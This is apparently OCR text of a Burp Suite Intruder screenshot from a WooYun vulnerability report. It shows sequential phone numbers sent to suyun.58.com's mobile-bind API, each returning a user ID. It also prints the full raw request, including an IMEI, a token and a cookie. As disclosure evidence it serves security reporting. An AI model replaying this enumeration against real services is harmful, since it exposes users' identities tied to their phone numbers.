 Filter: Showing all items
Request Payload Status Error Timeout Length "username":" "userid":" Comment
133 0133 200 268 13184390133 639227755845787648
134 0134 200 268 13184390134 639227755334082560
135 0135 200 268 13184390135 639227755443134464
136 0136 200 268 13184390136 639227756181331968
137 0137 200 268 13184390137 639227756139388928
138 0138 200 268 13184390138 639227755757707264
139 0139 200 268 13184390139 639227755912896512
140 0140 200 268 13184390140 639227756160360448
141 0141 200 268 13184390141 639227755841593344
142 0142 200 268 13184390142 639227756550430720
143 0143 200 268 13184390143 639227755980005376
144 0144 200 268 13184390144 639227756663676928
145 0145 200 268 13184390145 639227756156166144
146 0146 200 268 13184390146 639227756596568064
147 0147 200 268 13184390147 639227756416212992
Request Response
Raw Params Headers Hex
GET /api/guest/mobile/bind?type=5&uid &mobile=13184390143&r=0.2850908009537293&cityid=&realcityid= HTTP/1.1
Connection: close
cookie: null
i: 1
c: 3cce331aa4ac07fe2e0b5200cedc24cd
imei: 864587025424723
version: 3.3
Host: suyun.58.com
User-Agent: 58suyunandroid3.3
Cookie: id58=05dz8VXnikeFsjGnJPBfAg==
Cookie2: $Version=1
Accept-Encoding: gzip,deflate
mobile_version: 4.3
mobile_board: A0001
www.wooyun.org